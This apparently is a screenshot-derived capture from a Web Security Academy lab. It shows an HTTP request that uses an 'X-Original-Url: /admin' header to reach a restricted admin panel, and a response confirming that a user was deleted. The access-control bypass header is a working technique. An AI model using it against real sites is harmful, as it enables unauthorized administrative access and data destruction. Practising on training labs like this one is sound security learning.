 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aaf00f5042d113a807a537c00eb00b4.web-security-academy.net
3 Cookie: session=HnXeJpgeaC0yJjvatksUiGhlZqFIhc5T
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaf00f5042d113a807a537c00eb00b4.web-security-academy.net/
15 X-Original-Url: /admin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
</div>
73 <div theme="">
74 <section class="maincontainer">
75 <div class="container is-page">
76 <header class="navigation-header">
77 <section class="top-links">
78 <a href=/>Home
</a>
<p>
|
</p>
79 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
80 <a href="/my-account">
My account
</a>
<p>
|
</p>
81 </section>
82 </header>
83 <header class="notification-header">
84 </header>
85 <section>
86 <p>
User deleted successfully!
</p>
87 <h1>
Users
</h1>
88 <div>
89 <span>
wiener -
</span>
90 <a href="/admin/delete?username=wiener">
Delete
</a>
91 </div>
92 </section>
93 <br>
94 <hr>
95 </div>
96 </section>
97 <div class="footer-wrapper">
98 </div>
99 </div>
100 </body>
101 </html>
102
admin